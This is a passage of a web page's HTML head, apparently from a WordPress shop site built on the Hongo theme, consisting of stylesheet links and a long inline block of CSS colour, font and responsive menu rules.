<link rel='stylesheet' id='font-awesome-css' href='https://www.theboxwalla.com/wp-content/themes/hongo/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.theboxwalla.com/wp-content/themes/hongo/assets/css/themify-icons.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.theboxwalla.com/wp-content/themes/hongo/assets/css/simple-line-icons.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.theboxwalla.com/wp-content/themes/hongo/assets/css/swiper.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.theboxwalla.com/wp-content/themes/hongo/assets/css/magnific-popup.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-mCustomScrollbar-css' href='https://www.theboxwalla.com/wp-content/themes/hongo/assets/css/jquery.mCustomScrollbar.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.theboxwalla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.theboxwalla.com/wp-content/plugins/hongo-addons/assets/css/justifiedGallery.min.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-hotspot-css' href='https://www.theboxwalla.com/wp-content/plugins/hongo-addons/assets/css/hongo-frontend-hotspot.css?ver=7bd6f227d46155d91aa1f0055b03219f' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-addons-section-builder-css' href='https://www.theboxwalla.com/wp-content/plugins/hongo-addons/assets/css/section-builder.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-style-css' href='https://www.theboxwalla.com/wp-content/themes/hongo/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-responsive-css' href='https://www.theboxwalla.com/wp-content/themes/hongo/assets/css/responsive.css?ver=1.1.2' type='text/css' media='all' />
<style id='hongo-responsive-inline-css' type='text/css'>
a:hover,a:active,.base-color,.icon-base-color,.btn-base-color,.btn-base-link,.sidebar ul li a.button:hover,.btn-base:hover,.btn-base:hover:focus,.btn-base-link:hover,.btn-base-link:focus,.btn-base-link.btn-border,.btn-border.btn-base-link i,.btn-base-link.btn-border:hover,.btn-base-link.btn-border:focus,.btn-base-link.btn-border:hover span,.btn-base-link.btn-border:hover i,.btn-transparent-base,.btn-transparent-base:focus,.base-color a,#yith-quick-view-close:hover,.scroll-top-arrow:hover,.scroll-top-arrow:focus:hover,a.active .hongo-cb:after,li.active .hongo-cb:after,.page-title-style-5 .hongo-single-post-meta ul li a:hover,.breadcrumb-navigation-wrap ul.breadcrumb-wrap li a:hover,.product-slider-style-1 .shop-product-title-price-wrap .hongo-product-title a:hover,.hongo-text-slider1 .text-slide-title,.hongo-text-slider2 .text-slide-number .text-slide-subtitle,.woocommerce.widget_products ul.product_list_widget li a .product-title:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover i,.hongo_widget_products_carousel .woocommerce ul.products li.product .button:hover i,.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item a .product-title:hover,.hongo-shop-banner-14 .shop-banner-sub-title,.hongo-product-featurebox-1 .hongo-featurebox-wrapper a:hover,.hongo-product-featurebox-1 a:hover .hongo-featurebox-text,.hongo-product-featurebox-2 .hongo-featurebox-wrapper a:hover,.hongo-product-featurebox-2 a:hover .hongo-featurebox-text,.hongo-product-featurebox-3 .sub-title a:hover,.hongo-product-featurebox-3 .title a:hover,.hongo-product-featurebox-4 .hongo-featurebox-text a:hover,.hongo-product-featurebox-4 a:hover .hongo-featurebox-text,.category-style-5 .category-wrap .hongo-category-title a:hover,.category-style-6 .hongo-category-title a:hover,.category-style-7 .category-wrap .hongo-category-title a:hover,.woocommerce ul.products li.product a:hover .woocommerce-loop-category__title,.woocommerce ul.products li.product a:hover .woocommerce-loop-product__title,.woocommerce ul.products li.product a:hover h3,.woocommerce ul.products.hongo-shop-default li.product .product-buttons-wrap a:hover,.compare-popup-heading .actions a:hover,.compare-popup-main-content .content-right .hongo-compare-product-remove-wrap .hongo-compare-product-remove:hover,.compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li h2 a:hover,.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .product-buttons-wrap a:hover,.product_meta span a:hover,.sku_wrapper a:hover,.sticky-add-to-cart-wrapper .product-title a:hover,.sidebar ul.product_list_widget li a:hover,.sidebar ul.product_list_widget li a:hover .product-title,.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a:hover,.sidebar .wishlist_list .undo a:hover,.sidebar .hongo-widget-brand-list ul li .hongo-brand-slider-wrap .hongo-brand-name a:hover,.hongo-blog-styles .entry-title:hover,.hongo-blog-styles .blog-date-author a:hover,.hongo-post-details-meta-wrap ul li a:hover,.hongo-post-detail-icon .hongo-blog-detail-like li a i,.hongo-post-detail-icon .hongo-blog-detail-like li a:hover,.hongo-author-box-wrap .hongo-author-title a:hover,.blog-comment li .comment-text-box .comment-title-edit-link a:hover,.blog-comment li .comment-text-box .comments-date a:hover,.accordion-style-1 .panel-heading.active-accordion .panel-title > span.pull-right,.counter-style2:hover i,.team-slider-style-1 .swiper-slide figcaption .team-title a:hover,.icon-text-style-4 .hongo-featurebox-text a:hover,.icon-text-style-5 .hongo-featurebox-text a:hover,.icon-text-style-6 .hongo-featurebox-text a:hover,.icon-text-style-7 .hongo-featurebox-text a:hover,.custom-icon-text-style-1 .hongo-featurebox-text a:hover,.fancy-text-box-style-1 .hongo-featurebox-text a:hover,.fancy-text-box-style-2 .hongo-featurebox-text a:hover,.fancy-text-box-style-6 .hongo-featurebox-text a:hover,.text-box-style-1:hover .hongo-featurebox-img,.text-box-style-1:hover .hongo-featurebox-img a,.text-box-style-3 .hongo-featurebox-img a,.text-box-style-4 .hongo-textbox-content-hover .hongo-textbox-title a:hover,.process-step-style-1 .hongo-process-title a:hover,.process-step-style-2 .hongo-featurebox-img i,.process-step-style-2 .hongo-process-title a:hover,.process-step-style-3 .hongo-process-title a:hover,.special-content-block-2 .offer,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.remove:hover,header .cbp-spmenu .woocommerce.widget_shopping_cart ul.cart_list li a:hover,.hongo-hotspot-wrapper .hongo_addons_hotspot .product-title a:hover,.hongo-hotspot-wrapper .hongo_addons_hotspot .product-title a:active,.hongo-myaccount-navigation-links li a:hover i,.woocommerce div.product .product_title a:hover{color:#b88b5f;}@media (max-width:991px){header .widget_nav_menu .active .wp-nav-menu-responsive-button,header .widget_nav_menu > div:nth-child(2n) .widget.active > a{color:#b88b5f;}}.base-bg-color,.btn-base-bg-color,.btn-base,.btn-base:focus,.btn-transparent-base:hover,.btn-transparent-base:hover:focus,.social-icon-style-11 a:hover,.hongo-content-newsletter-4 .btn,.hongo-content-newsletter-4 .btn-default:active:focus,.hongo-content-newsletter-4 .btn-default:active:hover,.hongo-content-newsletter-4 .btn-default:focus,.down-section a:hover,.category-style-3 .category-wrap .hongo-overlay,.category-style-4 .category-wrap .hongo-overlay,.progess-bar-style2 .skillbar-bar,.team-slider-style-1 .swiper-slide .hongo-overlay,.fancy-text-box-style-4:before,.fancy-text-box-style-5:before,.image-carousel-style-1 ul li .hongo-overlay,.team-style-1 .hongo-overlay,.team-style-2 .hongo-overlay,.text-box-style-2:before,.text-box-style-4 .hongo-textbox-content-hover span,.rotate-box-style-1 .hongo-rotatebox-content-hover,.rotate-box-style-3 .hongo-rotatebox-content-hover,.process-step-style-1:hover .number,.info-banner-style-5 .info-banner-highlight,header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout:hover,.edit-hongo-section,.process-step-style-3:hover .number,.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a,.hongo-hotspot-wrapper .hongo_addons_hotspot:not(.hongoHotspotImageMarker):before,.hongo-hotspot-wrapper .hongo_addons_hotspot:after,.buy-theme:hover,.all-demo:hover{background-color:#b88b5f;}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{background-color:#b88b5f !important;}.customize-partial-edit-shortcut button:hover{background-color:#232323 !important}.btn-base-border-color,.base-border-color,.btn-base-link,.sidebar ul li a.button:hover,.btn-base,.btn-base:focus,.btn-base:hover,.btn-base:hover:focus,.btn-base-link:hover,.btn-base-link:focus,.btn-transparent-base,.btn-transparent-base:focus,.btn-transparent-base:hover,.btn-transparent-base:hover:focus,.social-icon-style-11 a:hover,.down-section a:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover,.hongo-post-detail-icon .hongo-blog-detail-like li a:hover,.accordion-style-1 .panel-body,.panel-group.accordion-style-1  .panel-heading+.panel-collapse>.panel-body,.counter-style1:hover,.progess-bar-style2 .skillbar,.text-box-style-4 span,.process-step-style-1 .number,blockquote,.special-content-block-2 .offer,header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout:hover,.edit-hongo-section{border-color:#b88b5f;}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{border-color:#b88b5f !important;}.customize-partial-edit-shortcut button:hover{border-color:#232323 !important}.process-step-style-3:hover .number:after{border-top-color:#b88b5f;}@media screen and (min-width:992px) and (max-width:1199px){header .hongo-ipad-icon .nav>li{text-align:right;padding-right:18px;}header .hongo-ipad-icon .nav>li > a{padding:25px 0 25px 18px;display:inline-block}header .hongo-ipad-icon .nav>li:last-child>a{padding-right:0;}header .hongo-ipad-icon .nav>li:first-child>a{padding-left:0;}header .hongo-ipad-icon .nav>li i.dropdown-toggle{display:inline;position:absolute;top:50%;margin-top:-13px;float:right;padding:7px 10px;z-index:1;}header .hongo-ipad-icon .nav>li.simple-dropdown i.dropdown-toggle{margin-left:0;right:-12px;}}@media (min-width:992px){header .widget_nav_menu > div:nth-child(2n){display:block !important;}header .widget_nav_menu > div:nth-child(2n){display:block !important;}.hongo-shop-dropdown-menu .navbar-nav > li > a,.hongo-shop-dropdown-menu .navbar-nav > li:first-child > a,.hongo-shop-dropdown-menu .navbar-nav > li:last-child > a{padding:17px 20px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:59px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:59px;min-height:59px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:13px;}.simple-menu-open .simple-menu{overflow:visible !important;}}@media (max-width:991px){header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:70px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:69px;min-height:69px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:20px;}.navbar-toggle{background-color:transparent !important;border:none;border-radius:0;padding:0;font-size:18px;position:relative;top:-8px;right:0;display:inline-block !important;margin:0;float:none !important;vertical-align:middle;}.navbar-toggle .icon-bar{background-color:#232323;display:table}.sr-only{border:0;clip:rect(0,0,0,0);height:auto;line-height:16px;padding:0 0 0 5px;overflow:visible;margin:0;width:auto;float:right;clear:none;display:table;position:relative;font-size:12px;color:#232323;text-transform:uppercase;left:0;top:-2px;font-weight:500;letter-spacing:.5px;cursor:pointer;}.navbar-toggle.toggle-mobile .icon-bar+.icon-bar{margin-top:0;}.navbar-toggle.toggle-mobile span{position:absolute;margin:0;display:block;height:2px;width:16px;background-color:#232323;border-radius:0;opacity:1;margin:0 0 3px 0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;}.navbar-toggle.toggle-mobile{width:16px;height:14px;top:-1px}.navbar-toggle.toggle-mobile span:last-child{margin-bottom:0;}.navbar-toggle.toggle-mobile span:nth-child(1){top:0px;}.navbar-toggle.toggle-mobile span:nth-child(2),.navbar-toggle.toggle-mobile span:nth-child(3){top:5px;}.navbar-toggle.toggle-mobile span:nth-child(4){top:10px;}.navbar-toggle.toggle-mobile span:nth-child(2){opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){opacity:1;}.navbar-toggle.toggle-mobile.active span:nth-child(1){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(4){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-collapse.collapse{display:none !important;height:auto!important;width:100%;margin:0;position:absolute;top:100%;}.navbar-collapse.collapse.in{display:block !important;overflow-y:hidden !important;}.navbar-collapse{max-height:400px;overflow-y:hidden !important;left:0;padding:0;position:absolute;top:100%;width:100%;border-top:0;}header .nav{float:none !important;padding-left:0;padding-right:0;margin:0px 0;width:100%;text-align:left;background-color:rgba(23,23,23,1) !important;}header .nav > li{position:relative;display:block;margin:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav > li ul.menu{margin:5px 0;float:left;width:100%;}header .nav > li ul.menu > li:last-child > a{border-bottom:0;}header .nav > li > a > i{top:4px;min-width:12px;}header .nav > li > a,header .nav > li:first-child > a,header .nav > li:last-child > a,header .with-categories-navigation-menu .nav > li > a{display:block;width:100%;border-bottom:0 solid #e0e0e0;padding:14px 15px 15px;}header .nav > li > a,header .nav > li:hover > a,header .nav > li > a:hover{color:#fff;}header .nav > li > a.active,header .nav > li.active > a,header .nav > li.current-menu-ancestor > a,header .nav > li.current-menu-item > a,header .nav > li.current-menu-item > a{color:rgba(255,255,255,0.6);}header .nav > li:first-child > a{border-top:none;}header .nav > li i.dropdown-toggle{position:absolute;right:0;top:0;color:#fff;font-size:16px;cursor:pointer;display:block;padding:16px 14px 16px;}header .hongo-ipad-icon .nav > li i.dropdown-toggle{color:#fff;}header .nav > li.open i.dropdown-toggle:before{content:"\f106";}header .nav > li > a .menu-hover-line:after{display:none;}header .nav > li ul.menu li,header .nav>li ul.menu li.menu-title{margin:0;padding:0 15px;}header .nav > li ul.menu li a{line-height:22px;padding:7px 0 8px;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav .mega-menu-main-wrapper,.simple-dropdown .simple-menu,ul.sub-menu{position:static !important;height:0 !important;width:100% !important;left:inherit !important;right:inherit !important;padding:0 !important;}ul.sub-menu{opacity:1 !important;visibility:visible !important;}.mega-menu-main-wrapper section{padding:0 !important;left:0 !important;margin:0 !important;width:100% !important;}header .container{width:100%;}.mega-menu-main-wrapper{opacity:1 !important;visibility:visible !important;}header .header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .mini-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .top-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}.hongo-shop-dropdown-menu .nav > li i.dropdown-toggle{display:none}.hongo-shop-dropdown-menu .nav{background-color:transparent !important}.hongo-navigation-main-wrapper .hongo-tab.panel{max-height:400px;overflow-y:auto !important;width:100%;}.mega-menu-main-wrapper .container{padding:0;}.simple-dropdown .simple-menu ul.sub-menu{padding:0 15px !important;}.simple-dropdown ul.sub-menu > li > ul.sub-menu{top:0;left:0}.simple-dropdown ul.sub-menu>li>a{color:#fff;font-size:13px;}.simple-dropdown ul.sub-menu>li ul.sub-menu{margin-bottom:10px;}.simple-dropdown ul.sub-menu>li ul.sub-menu>li:last-child a{border-bottom:0}.simple-dropdown ul.sub-menu>li>ul.sub-menu{padding-left:0 !important;padding-right:0 !important;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a{color:#8d8d8d;font-size:12px;padding:10px 0 11px 0;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.active > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-item > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-ancestor > a{color:#fff;}.simple-dropdown ul.sub-menu li a{padding:12px 0;border-bottom:1px solid rgba(255,255,255,0.06);}.simple-dropdown ul.sub-menu li > a i.ti-angle-right{display:none;}.simple-dropdown.open .simple-menu,header .nav > li.open > .mega-menu-main-wrapper,ul.sub-menu{height:auto !important;opacity:1;visibility:visible;overflow:visible;}.simple-dropdown ul.sub-menu li:last-child > ul > li:last-child > a{border-bottom:0;}header .header-main-wrapper .woocommerce.widget_shopping_cart .hongo-cart-top-counter{top:2px;}.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item > ul{display:block;}header .nav>li ul.menu li .left-icon,header .nav>li .simple-menu ul li .left-icon{top:-1px;position:relative;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>a{padding:12px 0 13px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>span{line-height:43px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li a{padding:6px 0 6px 10px;}.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item .dropdown-menu .menu-item a{padding:4px 15px;}.hongo-main-wrap{padding-left:0;}.hongo-main-wrap header{left:-290px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header.left-mobile-menu-open{left:0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header .header-logo-wrapper{position:fixed;left:0;top:0;width:100%;z-index:1;text-align:left;background-color:#fff;padding:20px 15px;}.hongo-left-menu-wrap .navbar-toggle{position:fixed;right:16px;top:25px;z-index:9;margin:0;}.hongo-left-menu-wrap .navbar-toggle.sr-only{right:40px;top:27px;z-index:9;cursor:pointer;margin:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;clip:inherit;padding:0;text-align:right;left:inherit;}.hongo-left-menu-wrap .toggle-mobile ~ .navbar-toggle.sr-only {top:24px;}.header-left-wrapper .hongo-left-menu-wrapper{margin-top:10px;margin-bottom:50px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item{z-index:0}.nav.hongo-left-menu{background-color:transparent !important;}.header-left-wrapper > .container{width:290px;padding:65px 20px 50px 20px !important;}.header-left-wrapper .widget_hongo_search_widget a,.header-left-wrapper .hongo-cart-top-counter i,header .header-left-wrapper .widget a,header .header-left-wrapper .widget_hongo_wishlist_link_widget a{font-size:15px;}header .header-left-wrapper .widget{margin-left:8px;margin-right:8px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a,.hongo-left-menu-wrapper .hongo-left-menu li.menu-item i{color:#232323;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a:hover{color:#000;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item.dropdown > a{width:auto;}.hongo-navigation-main-wrapper{width:auto;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{display:block;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper{width:100%;left:0;position:absolute;top:100%;max-height:460px;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{list-style:none;margin:0;padding:0;text-align:center;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li{display:inline-block;width:50%;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a{background-color:#000;width:100%;padding:20px 10px;display:block;color:#fff;font-size:13px;text-transform:uppercase;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a:hover,.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li.active > a{background-color:rgba(23,23,23,1);}.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu,.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{width:100%;margin:0;}.hongo-navigation-main-wrapper .hongo-tab.panel{padding:0;margin:0;display:none;}.hongo-navigation-main-wrapper .hongo-tab.panel.active{display:block;}.hongo-navigation-main-wrapper .hongo-tab .shop-dropdown-toggle{display:none;}.hongo-navigation-main-wrapper .hongo-tab .hongo-shop-dropdown-button-menu{top:0;height:auto !important;overflow:visible;position:inherit;background-color:rgba(23,23,23,1);border:0 solid #e5e5e5;margin:0;padding:0;min-height:1px;transform:rotateX(0deg);-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);}.header-common-wrapper .hongo-shop-dropdown-menu .navbar-nav > li{border-bottom:1px solid rgba(255,255,255,0.06);}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{color:#fff;}.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper,.hongo-shop-dropdown-menu .navbar-nav > li > a:after,.hongo-shop-dropdown-menu .simple-dropdown .sub-menu{display:none !important;}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{background-color:rgba(23,23,23,1) !important;color:#fff;}.header-sticky .hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{position:relative;width:100%;margin:0;}.header-sticky .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu{width:100%;left:0;}header .nav > li > a > img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item.menu-title img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item img.menu-link-icon{-webkit-filter:brightness(200%);filter:brightness(200%);}.header-main-wrapper .nav > li ul.menu li.menu-title,header .nav>li .wpb_wrapper ul.menu:first-child li.menu-title{padding:7px 0 8px;margin:0 15px;width:calc(100% - 30px);border-bottom:1px solid rgba(255,255,255,0.06);}.header-main-wrapper .nav > li ul.menu li.menu-title a,header .nav > li .wpb_wrapper ul.menu:first-child li.menu-title a{line-height:22px;padding:0;margin:0;border-bottom:0 solid rgba(255,255,255,0.06);}.edit-hongo-section{display:none}.mega-menu-main-wrapper .widget .widget-title{line-height:22px;padding:5px 0 6px;margin:0 15px 0;}.widget_product_categories_thumbnail ul,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget{margin-top:0;}.widget_product_categories_thumbnail ul li{margin:0 15px 0;width:auto;float:none;}.widget_product_categories_thumbnail ul li a{line-height:22px;padding:5px 0 6px;margin-bottom:0;font-size:12px;text-align:left;color:#8d8d8d;font-weight:400;display:block;position:relative;left:0;}.mega-menu-main-wrapper .widget{margin:10px 0;float:left;width:100%;}.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li:last-child{margin:0 15px 10px !important;width:auto;float:none;}.mini-header-main-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu a > i,header .mini-header-main-wrapper a.wishlist-link > i,.mini-header-main-wrapper .widget div > a > i{top:-2px;}.header-default-wrapper.navbar-default .accordion-menu{position:inherit;}.header-default-wrapper.navbar-default .navbar-nav>li{width:100%;}.header-default-wrapper.navbar-default .navbar-nav>li>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li>a,.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a,.header-default-wrapper.navbar-default .navbar-nav>li>a:hover,.header-default-wrapper.navbar-default .navbar-nav>li:hover>a,.header-default-wrapper.navbar-default .navbar-nav>li>a.active,.header-default-wrapper.navbar-default .navbar-nav>li.urrent-menu-ancestor>a,.header-default-wrapper.navbar-default .navbar-nav>li.current_page_ancestor>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li:last-child a{border:0;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu{display:block;padding:0 15px !important;}.header-default-wrapper.navbar-default .navbar-collapse.collapse.in{overflow-y:auto !important;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu li.menu-item-has-children:before{display:none;}}body,.main-font,.hongo-timer-style-3.counter-event .counter-box .number:before{font-family:'Sriracha',sans-serif;}rs-slides .main-font{font-family:'Sriracha',sans-serif !important;}.alt-font,.button,.btn,.woocommerce-store-notice__dismiss-link:before,.product-slider-style-1 .pagination-number,.woocommerce-cart .cross-sells > h2,.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{font-family:'Poppins',sans-serif;}rs-slides .alt-font{font-family:'Poppins',sans-serif !important;}body{color:#000000;}.entry-content,.entry-content p{font-size:17px;}.blog-post.blog-post-style-related:hover .blog-post-images img{opacity:0.5;}.blog-post.blog-post-style-default:hover .blog-post-images img,.blog-clean .blog-grid .blog-post-style-default:hover .blog-img img{opacity:0.5;}.hongo-404-content-wrap .hongo-404-title{color:#636363;}.woocommerce ul.hongo-product-list-common-wrap li.product .onsale{background-color:#e8a27e}.woocommerce ul.hongo-product-list-common-wrap li.product .woocommerce-loop-product__title,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-clean li.product .woocommerce-loop-product__title,.woocommerce ul.products.hongo-shop-metro li.product .woocommerce-loop-product__title,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-modern li.product .woocommerce-loop-product__title{font-weight:500}.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-default li.product .product-buttons-wrap a > i,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-minimalist li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-classic li.product .product-buttons-wrap a,.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a:visited,.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a:focus,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-clean li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-flat li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-metro li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-masonry li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-modern li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-standard li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-standard li.product .hongo-compare,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-standard li.product .hongo-wishlist,.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-wishlist,.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-compare,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-simple li.product .hongo-compare,.woocommerce a.added_to_cart i,.woocommerce a.hongo-loop-product-button i{color:#000000;}.woocommerce a.added_to_cart:hover{color:#000000}.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-classic li.product .product-buttons-wrap a,.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a:visited,.woocommerce ul.products.hongo-shop-classic li.product .product-buttons-wrap a:focus,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-clean li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-flat li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-masonry li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-modern li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-standard li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-metro li.product .product-buttons-wrap a,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-standard li.product .hongo-compare,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-standard li.product .hongo-wishlist{background-color:#b4c4bc}.woocommerce a.added_to_cart:hover{background-color:#b4c4bc;}.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-clean li.product .product-buttons-wrap a::before,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-clean li.product .product-buttons-wrap a .hongo-loader::before,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-flat li.product .product-buttons-wrap a .hongo-loader::before,.woocommerce ul.hongo-product-list-common-wrap.hongo-shop-modern li.product .product-buttons-wrap a .hongo-loader::before,.woocommerce 